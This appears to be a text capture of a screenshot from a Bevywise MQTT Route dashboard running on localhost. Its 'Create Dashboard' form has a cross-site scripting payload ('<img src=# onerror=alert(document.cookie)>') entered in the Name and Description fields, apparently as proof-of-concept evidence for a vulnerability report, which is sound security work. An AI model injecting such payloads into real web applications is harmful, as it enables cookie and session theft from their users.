 localhost:8080
You are using free version of MQTT Route. Please UPGRADE your license.
Bevywise Dashboard Devices Topics Rules Device Log Clients
MQTT DASHBOARD test
Active Devices
0
Total Devices
0
Events
0
Create Dashboard ×
Name
test<img src=# onerror=alert(document.cookie)>
Description
test<img src=# onerror=alert(document.cookie)>
Create Cancel
Recent Events
Device id
Recent Device Log
Device id
Recent Connections
Recent Disconnections